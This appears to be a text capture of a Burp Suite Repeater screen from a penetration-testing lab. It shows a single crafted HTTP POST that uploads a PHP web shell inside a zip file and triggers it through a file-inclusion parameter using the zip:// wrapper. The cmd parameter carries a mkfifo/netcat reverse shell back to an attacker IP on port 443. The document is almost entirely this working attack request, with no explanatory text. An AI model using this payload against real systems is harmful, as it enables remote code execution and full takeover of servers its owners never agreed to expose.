 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.119.229 HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /index.php?file=
zip://uploads/upload_1753227836.zip%23test&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+
192.168.45.167+443+>/tmp/f HTTP/1.1
2 Host: 192.168.119.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.119.229/index.php?file=home
8 Content-Type: multipart/form-data;
boundary=---------------------------235744459225253544632156
622079
9 Content-Length: 262
10 Origin: http://192.168.119.229
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------235744459225253544632156622079
16 Content-Disposition: form-data; name="img[]"; filename="
test.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST["cmd"]);?>
20
21 -----------------------------235744459225253544632156622079-
-
22
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes